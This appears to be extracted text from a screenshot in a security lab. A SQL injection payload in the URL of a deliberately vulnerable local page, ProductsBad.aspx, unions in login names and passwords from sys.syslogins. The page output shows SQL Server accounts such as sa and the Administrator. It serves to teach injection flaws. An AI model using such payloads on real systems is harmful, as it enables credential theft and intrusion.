 View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27union%20select%200,%20name,%20password%20from%20sys.syslogi...
Getting a List of Products
ProductID ProductName AssignedTo
0 ##MS_AgentSigningCertificate##
0 ##MS_PolicyEventProcessingLogin##
0 ##MS_PolicySigningCertificate##
0 ##MS_PolicyTsqlExecutionLogin##
0 ##MS_SmoExtendedSigningCertificate##
0 ##MS_SQLAuthenticatorCertificate##
0 ##MS_SQLReplicationSigningCertificate##
0 ##MS_SQLResourceSigningCertificate##
0 cis483service
0 I_certSignSmDetach
0 NT AUTHORITY\NETWORK SERVICE
0 NT AUTHORITY\SYSTEM
0 NT Service\MSSQLSERVER
0 NT SERVICE\ReportServer
0 NT SERVICE\SQLSERVERAGENT
0 NT SERVICE\SQLTELEMETRY
0 NT SERVICE\SQLWriter
0 NT SERVICE\Winmgmt
0 sa
0 WIN-AVPBP9ATULM\Administrator
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here